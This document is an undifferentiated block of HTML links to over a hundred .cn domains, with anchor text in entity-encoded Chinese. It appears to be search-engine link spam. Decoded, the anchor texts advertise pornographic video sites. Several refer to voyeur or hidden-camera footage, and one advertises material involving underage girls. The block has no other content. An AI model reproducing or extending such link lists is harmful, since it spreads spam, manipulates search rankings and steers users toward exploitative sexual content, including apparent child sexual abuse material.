<a href="http://linanew.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://teshopping.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://mcgeek.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svun.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://mtba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://qc369.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://itb8.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://meishiyun.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://498.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://bdjfw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://boschw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11k39j.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://jdlfj.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://msls.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://shutongda.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ckins.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufluck.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://keymile.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xv6700.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huanggroup.com.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eikoh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://jaytime.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://berler.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x533A;&#x56FD;&#x4EA7;&#x533A;www</a>|
<a href="http://clch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://echu.net.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://chinm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://51xianhua.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tel6688.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://xiyingjie.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://mpfs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://fantiziol.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://womanfans.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;STYLES</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://glhxfc.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fiender.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wwsu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://lalanc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://carrack.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://topmai.cn" target="_blank">&#x5077;&#x81EA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://wow58.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x60C5;&#x8DA3;v&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pbes.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yingtai801.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://franki.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxyjyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsyxby.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://glotraco.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://prelawyer.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://fanang.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://gou13.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://wederp.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://ayewue.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://zkal.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://zpjis.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://riverina.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://teagreen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mp35880.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://jnsww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://19784.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwpnw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://vhij.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://518cj.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://smrf.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnycql.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7231;&#x7231;</a>|
<a href="http://nddh.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://yoyomai.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qiannian3tg.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhccj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://dawusu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://ldk2.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://bp09.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dishack.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://haozh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://888baojie.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kj9388.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://3dmfyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://camel-sh.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sren.com.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://hbczzx.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://encwh.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://56xg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://cvdog.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://magicq.com.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://158as.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;91</a>|
<a href="http://ewce.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
